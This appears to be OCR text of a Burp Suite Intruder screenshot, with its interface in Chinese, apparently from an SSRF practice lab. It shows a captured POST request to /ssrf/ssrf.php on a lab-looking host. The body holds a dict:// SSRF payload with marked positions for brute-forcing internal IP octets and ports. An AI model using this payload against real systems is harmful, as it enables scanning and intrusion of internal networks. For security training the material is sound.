 1 × 2 × 3 × +
位置 payload 资源池 设置
? 选择攻击类型: 开始攻击
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
? Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://121.43.53.23:9091 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=dict%3A%2F%2F172.250.250.§1§%3A§80§